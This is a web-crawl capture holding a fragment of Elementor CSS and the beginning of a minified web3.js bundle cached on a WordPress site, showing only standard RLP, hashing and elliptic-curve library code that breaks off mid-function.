.elementor-element.elementor-element-a17e9df{text-align:center;}.elementor-3470 .elementor-element.elementor-element-a17e9df .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button{font-size:0.6em;border-width:1px 1px 1px 1px;}.elementor-3470 .elementor-element.elementor-element-1457339{text-align:center;}.elementor-3470 .elementor-element.elementor-element-1457339 .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-c5e5ea4{text-align:center;font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-39e783b{text-align:center;}.elementor-3470 .elementor-element.elementor-element-39e783b .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > a{font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-c11df1a{text-align:center;}.elementor-3470 .elementor-element.elementor-element-c11df1a .elementor-heading-title{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > a{font-size:0.6em;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5914ec7{--icon-size:25px;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-058168a{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe{text-align:center;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe .elementor-heading-title{font-size:0.5em;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-5e686b5{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-b57fab9 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-b57fab9{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/cache/min/1/npm/web3@latest/dist/web3.min.js?ver=1768922241
body_size: 149041
content:
/*! For license information please see web3.min.js.LICENSE.txt */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Web3=t():e.Web3=t()}(this,(()=>(()=>{var e={1166:(e,t)=>{"use strict";function r(e){if(Array.isArray(e)){const t=[];let n=0;for(let i=0;i<e.length;i++){const o=r(e[i]);t.push(o),n+=o.length}return h(o(n,192),...t)}const t=g(e);return 1===t.length&&t[0]<128?t:h(o(t.length,128),t)}function n(e,t,r){if(r>e.length)throw new Error("invalid RLP (safeSlice): end slice of Uint8Array out-of-bounds");return e.slice(t,r)}function i(e){if(0===e[0])throw new Error("invalid RLP: extra zeros");return d(u(e))}function o(e,t){if(e<56)return Uint8Array.from([e+t]);const r=p(e),n=p(t+55+r.length/2);return Uint8Array.from(l(n+r))}function s(e,t=!1){if(null==e||0===e.length)return Uint8Array.from([]);const r=a(g(e));if(t)return r;if(0!==r.remainder.length)throw new Error("invalid RLP: remainder must be zero");return r.data}function a(e){let t,r,o,s,c;const u=[],d=e[0];if(d<=127)return{data:e.slice(0,1),remainder:e.slice(1)};if(d<=183){if(t=d-127,o=128===d?Uint8Array.from([]):n(e,1,t),2===t&&o[0]<128)throw new Error("invalid RLP encoding: invalid prefix, single byte < 0x80 are not prefixed");return{data:o,remainder:e.slice(t)}}if(d<=191){if(r=d-182,e.length-1<r)throw new Error("invalid RLP: not enough bytes for string length");if(t=i(n(e,1,r)),t<=55)throw new Error("invalid RLP: expected string length to be greater than 55");return o=n(e,r,t+r),{data:o,remainder:e.slice(t+r)}}if(d<=247){for(t=d-191,s=n(e,1,t);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(t)}}{if(r=d-246,t=i(n(e,1,r)),t<56)throw new Error("invalid RLP: encoded list too short");const o=r+t;if(o>e.length)throw new Error("invalid RLP: total length is larger than the data");for(s=n(e,r,o);s.length;)c=a(s),u.push(c.data),s=c.remainder;return{data:u,remainder:e.slice(o)}}}Object.defineProperty(t,"__esModule",{value:!0}),t.RLP=t.utils=t.decode=t.encode=void 0,t.encode=r,t.decode=s;const c=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function u(e){let t="";for(let r=0;r<e.length;r++)t+=c[e[r]];return t}function d(e){const t=Number.parseInt(e,16);if(Number.isNaN(t))throw new Error("Invalid byte sequence");return t}function l(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r;t[r]=d(e.slice(n,n+2))}return t}function h(...e){if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r}function f(e){return(new TextEncoder).encode(e)}function p(e){if(e<0)throw new Error("Invalid integer as argument, must be unsigned!");const t=e.toString(16);return t.length%2?`0${t}`:t}function m(e){return e.length>=2&&"0"===e[0]&&"x"===e[1]}function g(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return m(e)?l((t="string"!=typeof(r=e)?r:m(r)?r.slice(2):r).length%2?`0${t}`:t):f(e);var t,r;if("number"==typeof e||"bigint"==typeof e)return e?l(p(e)):Uint8Array.from([]);if(null==e)return Uint8Array.from([]);throw new Error("toBytes: received unsupported type "+typeof e)}t.utils={bytesToHex:u,concatBytes:h,hexToBytes:l,utf8ToBytes:f},t.RLP={encode:r,decode:s}},3815:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createCurve=t.getHash=void 0;const n=r(573),i=r(7969),o=r(378);function s(e){return{hash:e,hmac:(t,...r)=>(0,n.hmac)(e,t,(0,i.concatBytes)(...r)),randomBytes:i.randomBytes}}t.getHash=s,t.createCurve=function(e,t){const r=t=>(0,o.weierstrass)({...e,...s(t)});return Object.freeze({...r(t),create:r})}},337:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateBasic=t.wNAF=void 0;const n=r(4212),i=r(8463),o=BigInt(0),s=BigInt(1);t.wNAF=function(e,t){const r=(e,t)=>{const r=t.negate();return e?r:t},n=e=>({windows:Math.ceil(t/e)+1,windowSize:2**(e-1)});return{constTimeNegate:r,unsafeLadder(t,r){let n=e.ZERO,i=t;for(;r>o;)r&s&&(n=n.add(i)),i=i.double(),r>>=s;return n},precomputeWindow(e,t){const{windows:r,windowSize:i}=n(t),o=[];let s=e,a=s;for(let e=0;e<r;e++){a=s,o.push(a);for(let e=1;e<i;e++)a=a.add(s),o.push(a);s=a.double()}return o},wNAF(t,i,o){const{windows:a,windowSize:c}=n(t);let u=e.ZERO,d=e.BASE;const l=BigInt(2**t-1),h=2**t,f=BigInt(t);for(let e=0;e<a;e++){const t=e*c;let n=Number(o&l);o>>=f,n>c&&(n-=h,o+=s);const a=t,p=t+Math.abs(n)-1,m=e%2!=0,g=n<0;0===n?d=d.add(r(m,i[a])):u=u.add(r(g,i[p]))}return{p:u,f:d}},wNAFCached(e,t,r,n){const i=e._WINDOW_SIZE||1;let o=t.get(e);return o||(o=this.precomputeWindow(e,i),1!==i&&t.set(e,n(o))),this.wNAF(i,o,r)}}},t.validateBasic=function(e){return(0,n.validateField)(e.Fp),(0,i.validateObject)(e,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"}),Object.freeze({...(0,n.nLength)(e.n,e.nBitLength),...e,p:e.Fp.ORDER})}},9198:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.createHasher=t.isogenyMap=t.hash_to_field=t.expand_message_xof=t.expand_message_xmd=void 0;const n=r(4212),i=r(8463),o=i.bytesToNumberBE;function s(e,t){if(e<0||e>=1<<8*t)throw new Error(`bad I2OSP call: value=${e} length=${t}`);const r=Array.from({length:t}).fill(0);for(let n=t-1;n>=0;n--)r[n]=255&e,e>>>=8;return new Uint8Array(r)}function a(e,t){const r=new Uint8Array(e.length);for(let n=0;n<e.length;n++)r[n]=e[n]^t[n];return r}function c(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected")}function u(e){if(!Number.isSafeInteger(e))throw new Error("number expected")}function d(e,t,r,n){c(e),c(t),u(r),t.length>255&&(t=n((0,i.concatBytes)((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-"),t)));const{outputLen:o,blockLen:d}=n,l=Math.ceil(r/o);if(l>255)throw new Error("Invalid xmd length");const h=(0,i.concatBytes)(t,s(t.length,1)),f=s(0,d),p=s(r,2),m=new Array(l),g=n((0,i.concatBytes)(f,e,p,s(0,1),h));m[0]=n((0,i.concatBytes)(g,s(1,1),h));for(let e=1;e<=l;e++){const t=[a(g,m[e-1]),s(e+1,1),h];m[e]=n((0,i.concatBytes)(...t))}return(0,i.concatBytes)(...m).slice(0,r)}function l(e,t,r,n,o){if(c(e),c(t),u(r),t.length>255){const e=Math.ceil(2*n/8);t=o.create({dkLen:e}).update((0,i.utf8ToBytes)("H2C-OVERSIZE-DST-")).update(t).digest()}if(r>65535||t.length>255)throw new Error("expand_message_xof: invalid lenInBytes");return o.create({dkLen:r}).update(e).update(s(r,2)).update(t).update(s(t.length,1)).digest()}function h(e,t,r){(0,i.validateObject)(r,{DST:"string",p:"bigint",m:"isSafeInteger",k:"isSafeInteger",hash:"hash"});const{p:s,k:a,m:h,hash:f,expand:p,DST:m}=r;c(e),u(t);const g=function(e){if(e instanceof Uint8Array)return e;if("string"==typeof e)return(0,i.utf8ToBytes)(e);throw new Error("DST must be Uint8Array or string")}(m),y=s.toString(2).length,v=Math.ceil((y+a)/8),b=t*h*v;let E;if("xmd"===p)E=d(e,g,b,f);else if("xof"===p)E=l(e,g,b,a,f);else{if("_internal_pass"!==p)throw new Error('expand must be "xmd" or "xof"');E=e}const _=new Array(t);for(let e=0;e<t;e++){const t=new Array(h);for(let r=0;r<h;r++){const i=v*(r+e*h),a=E.subarray(i,i+v);t[r]=(0,n.mod)(o(a),s)}_[e]=t}return _}t.expand_message_xmd=d,t.expand_message_xof=l,t.hash_to_field=h,t.isogenyMap=function(e,t){const r=t.map((e=>Array.from(e).reverse()));return(t,n)=>{const[i,o,s,a]=r.map((r=>r.reduce(((r,n)=>e.add(e.mul(r,t),n)))));return t=e.div(i,o),n=e.mul(n,e.div(s,a)),{x:t,y:n}}},t.createHasher=function(e,t,r){if("function"!=typeof t)throw new Error("mapToCurve() must be defined");return{hashToCurve(n,i){const o=h(n,2,{...r,DST:r.DST,...i}),s=e.fromAffine(t(o[0])),a=e.fromAffine(t(o[1])),c=s.add(a).clearCofactor();return c.assertValidity(),c},encodeToCurve(n,i){const o=h(n,1,{...r,DST:r.encodeDST,...i}),s=e.fromAffine(t(o[0])).clearCofactor();return s.assertValidity(),s}}}},4212:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hashToPrivateScalar=t.FpSqrtEven=t.FpSqrtOdd=t.Field=t.nLength=t.FpIsSquare=t.FpDiv=t.FpInvertBatch=t.FpPow=t.validateField=t.isNegativeLE=t.FpSqrt=t.tonelliShanks=t.invert=t.pow2=t.pow=t.mod=void 0;const n=r(8463),i=BigInt(0),o=BigInt(1),s=BigInt(2),a=BigInt(3),c=BigInt(4),u=BigInt(5),d=BigInt(8);function l(e,t){const r=e%t;return r>=i?r:t+r}function h(e,t,r){if(r<=i||t<i)throw new Error("Expected power/modulo > 0");if(r===o)return i;let n=o;for(;t>i;)t&o&&(n=n*e%r),e=e*e%r,t>>=o;return n}function f(e,t){if(e===i||t<=i)throw new Error(`invert: expected positive integers, got n=${e} mod=${t}`);let r=l(e,t),n=t,s=i,a=o,c=o,u=i;for(;r!==i;){const e=n/r,t=n%r,i=s-c*e,o=a-u*e;n=r,r=t,s=c,a=u,c=i,u=o}if(n!==o)throw new Error("invert: does not exist");return l(s,t)}function p(e){const t=(e-o)/s;let r,n,a;for(r=e-o,n=0;r%s===i;r/=s,n++);for(a=s;a<e&&h(a,t,e)!==e-o;a++);if(1===n){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}const u=(r+o)/s;return function(e,i){if(e.pow(i,t)===e.neg(e.ONE))throw new Error("Cannot find square root");let s=n,c=e.pow(e.mul(e.ONE,a),r),d=e.pow(i,u),l=e.pow(i,r);for(;!e.eql(l,e.ONE);){if(e.eql(l,e.ZERO))return e.ZERO;let t=1;for(let r=e.sqr(l);t<s&&!e.eql(r,e.ONE);t++)r=e.sqr(r);const r=e.pow(c,o<<BigInt(s-t-1));c=e.sqr(r),d=e.mul(d,r),l=e.mul(l,c),s=t}return d}}function m(e){if(e%c===a){const t=(e+o)/c;return function(e,r){const n=e.pow(r,t);if(!e.eql(e.sqr(n),r))throw new Error("Cannot find square root");return n}}if(e%d===u){const t=(e-u)/d;return function(e,r){const n=e.mul(r,s),i=e.pow(n,t),o=e.mul(r,i),a=e.mul(e.mul(o,s),i),c=e.mul(o,e.sub(a,e.ONE));if(!e.eql(e.sqr(c),r))throw new Error("Cannot find square root");return c}}return p(e)}BigInt(9),BigInt(16),t.mod=l,t.pow=h,t.pow2=function(e,t,r){let n=e;for(;t-->i;)n*=n,n%=r;return n},t.invert=f,t.tonelliShanks=p,t.FpSqrt=m,t.isNegativeLE=(e,t)=>(l(e,t)&o)===o;const g=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function y(e,t,r){if(r<i)throw new Error("Expected power > 0");if(r===i)return e.ONE;if(r===o)return t;let n=e.ONE,s=t;for(;r>i;)r&o&&(n=e.mul(n,s)),s=e.sqr(s),r>>=o;return n}function v(e,t){const r=new Array(t.length),n=t.reduce(((t,n,i)=>e.is0(n)?t:(r[i]=t,e.mul(t,n))),e.ONE),i=e.inv(n);return t.reduceRight(((t,n,i)=>e.is0(n)?t:(r[i]=e.mul(t,r[i]),e.mul(t,n))),i),r}function b(e,t){const r=void 0!==t?t:e.toString(2).length;return{nBitLength:r,nByteLength:Math.ceil(r/8)}}t.validateField=function(e){const t=g.reduce(((e,t)=>(e[t]="function",e)),{ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"});return(0,n.validateObject)(e,t)},t.FpPow=y,t.FpInvertBatch=v,t.FpDiv=function(e,t,r){return e.mul(t,"bigint"==typeof r?f(r,e.ORDER):e.inv(r))},t.FpIsSquare=function(e){const t=(e.ORDER-o)/s;return r=>{const n=e.pow(r,t);return e.eql(n,e.ZERO)||e.eql(n,e.ONE)}},t.nLength=b,t.Field=function(e,t,r=!1,s={}){if(e<=i)throw new Error(`Expected Fp ORDER > 0, got ${e}`);const{nBitLength:a,nByteLength:c}=b(e,t);if(c>2048)throw new Error("Field lengths over 2048 bytes are not supported");const u=m(e),d=Object.freeze({ORDER:e,BITS:a,BYTES:c,MASK:(0,n.bitMask)(a),ZERO:i,ONE:o,create:t=>l(t,e),isValid:t=>{if("bigint"!=typeof t)throw new Error("Invalid field element: expected bigint, got "+typeof t);return i<=t&&t<e},is0:e=>e===i,isOdd:e=>(e&o)===o,neg:t=>l(-t,e),eql:(e,t)=>e===t,sqr:t=>l(t*t,e),add:(t,r)=>l(t+r,e),sub:(t,r)=>l(t-r,e),mul:(t,r)=>l(t*r,e),pow:(e,t)=>y(d,e,t),div:(t,r)=>l(t*f(r,e),e),sqrN:e=>e*e,addN:(e,t)=>e+t,subN:(e,t)=>e-t,mulN:(e,t)=>e*t,inv:t=>f(t,e),sqrt:s.sqrt||(e=>u(d,e)),invertBatch:e=>v(d,e),cmov:(e,t,r)=>r?t:e,toBytes:e=>r?(0,n.numberToBytesLE)(e,c):(0,n.numberToBytesBE)(e,c),fromBytes:e=>{if(e.length!==c)throw new Error(`Fp.fromBytes: expected ${c}, got ${e.length}`);return r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e)}});return Object.freeze(d)},t.FpSqrtOdd=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?r:e.neg(r)},t.FpSqrtEven=function(e,t){if(!e.isOdd)throw new Error("Field doesn't have isOdd");const r=e.sqrt(t);return e.isOdd(r)?e.neg(r):r},t.hashToPrivateScalar=function(e,t,r=!1){const i=(e=(0,n.ensureBytes)("privateHash",e)).length,s=b(t).nByteLength+8;if(s<24||i<s||i>1024)throw new Error(`hashToPrivateScalar: expected ${s}-1024 bytes of input, got ${i}`);return l(r?(0,n.bytesToNumberLE)(e):(0,n.bytesToNumberBE)(e),t-o)+o}},8463:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateObject=t.createHmacDrbg=t.bitMask=t.bitSet=t.bitGet=t.bitLen=t.utf8ToBytes=t.equalBytes=t.concatBytes=t.ensureBytes=t.numberToVarBytesBE=t.numberToBytesLE=t.numberToBytesBE=t.bytesToNumberLE=t.bytesToNumberBE=t.hexToBytes=t.hexToNumber=t.numberToHexUnpadded=t.bytesToHex=void 0;const r=BigInt(0),n=BigInt(1),i=BigInt(2),o=e=>e instanceof Uint8Array,s=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function a(e){if(!o(e))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=s[e[r]];return t}function c(e){const t=e.toString(16);return 1&t.length?`0${t}`:t}function u(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);return BigInt(""===e?"0":`0x${e}`)}function d(e){if("string"!=typeof e)throw new Error("hex string expected, got "+typeof e);if(e.length%2)throw new Error("hex string is invalid: unpadded "+e.length);const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("invalid byte sequence");t[r]=o}return t}function l(...e){const t=new Uint8Array(e.reduce(((e,t)=>e+t.length),0));let r=0;return e.forEach((e=>{if(!o(e))throw new Error("Uint8Array expected");t.set(e,r),r+=e.length})),t}t.bytesToHex=a,t.numberToHexUnpadded=c,t.hexToNumber=u,t.hexToBytes=d,t.bytesToNumberBE=function(e){return u(a(e))},t.bytesToNumberLE=function(e){if(!o(e))throw new Error("Uint8Array expected");return u(a(Uint8Array.from(e).reverse()))},t.numberToBytesBE=(e,t)=>d(e.toString(16).padStart(2*t,"0")),t.numberToBytesLE=(e,r)=>(0,t.numberToBytesBE)(e,r).reverse(),t.numberToVarBytesBE=e=>d(c(e)),t.ensureBytes=function(e,t,r){let n;if("string"==typeof t)try{n=d(t)}catch(r){throw new Error(`${e} must be valid hex string, got "${t}". Cause: ${r}`)}else{if(!o(t))throw new Error(`${e} must be hex string or Uint8Array`);n=Uint8Array.from(t)}const i=n.length;if("number"==typeof r&&i!==r)throw new Error(`${e} expected ${r} bytes, got ${i}`);return n},t.concatBytes=l,t.equalBytes=function(e,t){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(e[r]!==t[r])return!1;return!0},t.utf8ToBytes=function(e){if("string"!=typeof e)throw new Error("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)},t.bitLen=function(e){let t;for(t=0;e>r;e>>=n,t+=1);return t},t.bitGet=(e,t)=>e>>BigInt(t)&n,t.bitSet=(e,t,i)=>e|(i?n:r)<<BigInt(t),t.bitMask=e=>(i<<BigInt(e-1))-n;const h=e=>new Uint8Array(e),f=e=>Uint8Array.from(e);t.createHmacDrbg=function(e,t,r){if("number"!=typeof e||e<2)throw new Error("hashLen must be a number");if("number"!=typeof t||t<2)throw new Error("qByteLen must be a number");if("function"!=typeof r)throw new Error("hmacFn must be a function");let n=h(e),i=h(e),o=0;const s=()=>{n.fill(1),i.fill(0),o=0},a=(...e)=>r(i,n,...e),c=(e=h())=>{i=a(f([0]),e),n=a(),0!==e.length&&(i=a(f([1]),e),n=a())},u=()=>{if(o++>=1e3)throw new Error("drbg: tried 1000 values");let e=0;const r=[];for(;e<t;){n=a();const t=n.slice();r.push(t),e+=n.length}return l(...r)};return(e,t)=>{let r;for(s(),c(e);!(r=t(u()));)c();return s(),r}};const p={bigint:e=>"bigint"==typeof e,function:e=>"function"==typeof e,boolean:e=>"boolean"==typeof e,string:e=>"string"==typeof e,isSafeInteger:e=>Number.isSafeInteger(e),array:e=>Array.isArray(e),field:(e,t)=>t.Fp.isValid(e),hash:e=>"function"==typeof e&&Number.isSafeInteger(e.outputLen)};t.validateObject=function(e,t,r={}){const n=(t,r,n)=>{const i=p[r];if("function"!=typeof i)throw new Error(`Invalid validator "${r}", expected function`);const o=e[t];if(!(n&&void 0===o||i(o,e)))throw new Error(`Invalid param ${String(t)}=${o} (${typeof o}), expected ${r}`)};for(const[e,r]of Object.entries(t))n(e,r,!1);for(const[e,t]of Object.entries(r))n(e,t,!0);return e}},378:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mapToCurveSimpleSWU=t.SWUFpSqrtRatio=t.weierstrass=t.weierstrassPoints=t.DER=void 0;const n=r(4212),i=r(8463),o=r(8463),s=r(337),{bytesToNumberBE:a,hexToBytes:c}=i;t.DER={Err:class extends Error{constructor(e=""){super(e)}},_parseInt(e){const{Err:r}=t.DER;if(e.length<2||2!==e[0])throw new r("Invalid signature integer tag");const n=e[1],i=e.subarray(2,n+2);if(!n||i.length!==n)throw new r("Invalid signature integer: wrong length");if(128&i[0])throw new r("Invalid signature integer: negative");if(0===i[0]&&!(128&i[1]))throw new r("Invalid signature integer: unnecessary leading zero");return{d:a(i),l:e.subarray(n+2)}},toSig(e){const{Err:r}=t.DER,n="string"==typeof e?c(e):e;if(!(n instanceof Uint8Array))throw new Error("ui8a expected");let i=n.length;if(i<2||48!=n[0])throw new r("Invalid signature tag");if(n[1]!==i-2)throw new r("Invalid signature: incorrect length");const{d:o,l:s}=t.DER._parseInt(n.subarray(2)),{d:a,l:u}=t.DER._parseInt(s);if(u.length)throw new r("Invalid signature: left bytes after parsing");return{r:o,s:a}},hexFromSig(e){const t=e=>8&Number.parseInt(e[0],16)?"00"+e:e,r=e=>{const t=e.toString(16);return 1&t.length?`0${t}`:t},n=t(r(e.s)),i=t(r(e.r)),o=n.length/2,s=i.length/2,a=r(o),c=r(s);return`30${r(s+o+4)}02${c}${i}02${a}${n}`}};const u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(3),f=BigInt(4);function p(e){const t=function(e){const t=(0,s.validateBasic)(e);i.validateObject(t,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo:r,Fp:n,a:o}=t;if(r){if(!n.eql(o,n.ZERO))throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0");if("object"!=typeof r||"bigint"!=typeof r.beta||"function"!=typeof r.splitScalar)throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}return Object.freeze({...t})}(e),{Fp:r}=t,a=t.toBytes||((e,t,n)=>{const o=t.toAffine();return i.concatBytes(Uint8Array.from([4]),r.toBytes(o.x),r.toBytes(o.y))}),c=t.fromBytes||(e=>{const t=e.subarray(1);return{x:r.fromBytes(t.subarray(0,r.BYTES)),y:r.fromBytes(t.subarray(r.BYTES,2*r.BYTES))}});function l(e){const{a:n,b:i}=t,o=r.sqr(e),s=r.mul(o,e);return r.add(r.add(s,r.mul(e,n)),i)}if(!r.eql(r.sqr(t.Gy),l(t.Gx)))throw new Error("bad generator point: equation left != right");function f(e){return"bigint"==typeof e&&u<e&&e<t.n}function p(e){if(!f(e))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function m(e){const{allowedPrivateKeyLengths:r,nByteLength:s,wrapPrivateKey:a,n:c}=t;if(r&&"bigint"!=typeof e){if(e instanceof Uint8Array&&(e=i.bytesToHex(e)),"string"!=typeof e||!r.includes(e.length))throw new Error("Invalid key");e=e.padStart(2*s,"0")}let u;try{u="bigint"==typeof e?e:i.bytesToNumberBE((0,o.ensureBytes)("private key",e,s))}catch(t){throw new Error(`private key must be ${s} bytes, hex or bigint, not ${typeof e}`)}return a&&(u=n.mod(u,c)),p(u),u}const g=new Map;function y(e){if(!(e instanceof v))throw new Error("ProjectivePoint expected")}class v{constructor(e,t,n){if(this.px=e,this.py=t,this.pz=n,null==e||!r.isValid(e))throw new Error("x required");if(null==t||!r.isValid(t))throw new Error("y required");if(null==n||!r.isValid(n))throw new Error("z required")}static fromAffine(e){const{x:t,y:n}=e||{};if(!e||!r.isValid(t)||!r.isValid(n))throw new Error("invalid affine point");if(e instanceof v)throw new Error("projective point not allowed");const i=e=>r.eql(e,r.ZERO);return i(t)&&i(n)?v.ZERO:new v(t,n,r.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(e){const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}static fromHex(e){const t=v.fromAffine(c((0,o.ensureBytes)("pointHex",e)));return t.assertValidity(),t}static fromPrivateKey(e){return v.BASE.multiply(m(e))}_setWindowSize(e){this._WINDOW_SIZE=e,g.delete(this)}assertValidity(){if(this.is0()){if(t.allowInfinityPoint)return;throw new Error("bad point: ZERO")}const{x:e,y:n}=this.toAffine();if(!r.isValid(e)||!r.isValid(n))throw new Error("bad point: x or y not FE");const i=r.sqr(n),o=l(e);if(!r.eql(i,o))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y:e}=this.toAffine();if(r.isOdd)return!r.isOdd(e);throw new Error("Field doesn't support isOdd")}equals(e){y(e);const{px:t,py:n,pz:i}=this,{px:o,py:s,pz:a}=e,c=r.eql(r.mul(t,a),r.mul(o,i)),u=r.eql(r.mul(n,a),r.mul(s,i));return c&&u}negate(){return new v(this.px,r.neg(this.py),this.pz)}double(){const{a:e,b:n}=t,i=r.mul(n,h),{px:o,py:s,pz:a}=this;let c=r.ZERO,u=r.ZERO,d=r.ZERO,l=r.mul(o,o),f=r.mul(s,s),p=r.mul(a,a),m=r.mul(o,s);return m=r.add(m,m),d=r.mul(o,a),d=r.add(d,d),c=r.mul(e,d),u=r.mul(i,p),u=r.add(c,u),c=r.sub(f,u),u=r.add(f,u),u=r.mul(c,u),c=r.mul(m,c),d=r.mul(i,d),p=r.mul(e,p),m=r.sub(l,p),m=r.mul(e,m),m=r.add(m,d),d=r.add(l,l),l=r.add(d,l),l=r.add(l,p),l=r.mul(l,m),u=r.add(u,l),p=r.mul(s,a),p=r.add(p,p),l=r.mul(p,m),c=r.sub(c,l),d=r.mul(p,f),d=r.add(d,d),d=r.add(d,d),new v(c,u,d)}add(e){y(e);const{px:n,py:i,pz:o}=this,{px:s,py:a,pz:c}=e;let u=r.ZERO,d=r.ZERO,l=r.ZERO;const f=t.a,p=r.mul(t.b,h);let m=r.mul(n,s),g=r.mul(i,a),b=r.mul(o,c),E=r.add(n,i),_=r.add(s,a);E=r.mul(E,_),_=r.add(m,g),E=r.sub(E,_),_=r.add(n,o);let A=r.add(s,c);return _=r.mul(_,A),A=r.add(m,b),_=r.sub(_,A),A=r.add(i,o),u=r.add(a,c),A=r.mul(A,u),u=r.add(g,b),A=r.sub(A,u),l=r.mul(f,_),u=r.mul(p,b),l=r.add(u,l),u=r.sub(g,l),l=r.add(g,l),d=r.mul(u,l),g=r.add(m,m),g=r.add(g,m),b=r.mul(f,b),_=r.mul(p,_),g=r.add(g,b),b=r.sub(m,b),b=r.mul(f,b),_=r.add(_,b),m=r.mul(g,_),d=r.add(d,m),m=r.mul(A,_),u=r.mul(E,u),u=r.sub(u,m),m=r.mul(E,g),l=r.mul(A,l),l=r.add(l,m),new v(u,d,l)}subtract(e){return this.add(e.negate())}is0(){return this.equals(v.ZERO)}wNAF(e){return E.wNAFCached(this,g,e,(e=>{const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}))}multiplyUnsafe(e){const n=v.ZERO;if(e===u)return n;if(p(e),e===d)return this;const{endo:i}=t;if(!i)return E.unsafeLadder(this,e);let{k1neg:o,k1:s,k2neg:a,k2:c}=i.splitScalar(e),l=n,h=n,f=this;for(;s>u||c>u;)s&d&&(l=l.add(f)),c&d&&(h=h.add(f)),f=f.double(),s>>=d,c>>=d;return o&&(l=l.negate()),a&&(h=h.negate()),h=new v(r.mul(h.px,i.beta),h.py,h.pz),l.add(h)}multiply(e){p(e);let n,i,o=e;const{endo:s}=t;if(s){const{k1neg:e,k1:t,k2neg:a,k2:c}=s.splitScalar(o);let{p:u,f:d}=this.wNAF(t),{p:l,f:h}=this.wNAF(c);u=E.constTimeNegate(e,u),l=E.constTimeNegate(a,l),l=new v(r.mul(l.px,s.beta),l.py,l.pz),n=u.add(l),i=d.add(h)}else{const{p:e,f:t}=this.wNAF(o);n=e,i=t}return v.normalizeZ([n,i])[0]}multiplyAndAddUnsafe(e,t,r){const 